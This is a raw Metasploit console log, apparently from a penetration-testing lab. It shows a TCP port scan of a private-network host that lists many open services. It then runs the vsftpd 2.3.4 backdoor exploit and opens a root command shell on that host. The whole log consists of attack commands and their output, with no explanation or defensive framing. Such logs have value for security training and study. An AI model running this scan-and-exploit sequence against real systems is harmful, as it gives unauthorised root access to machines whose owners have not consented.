 msf6 > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.1.149: - 192.168.1.149:21 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:22 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:23 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:25 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:53 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:80 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:111 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:139 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:445 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:512 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:513 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:514 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:1099 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:1524 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:2049 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:2121 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:3306 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:3632 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:5432 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:5900 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:6000 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:6200 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:6667 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:6697 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:8009 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:8180 - TCP OPEN
[+] 192.168.1.149: - 192.168.1.149:8787 - TCP OPEN
[*] 192.168.1.149: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.149
RHOST => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.188:42257 -> 192.168.1.149:6200) at 2025-05-12 17:45:23 -0400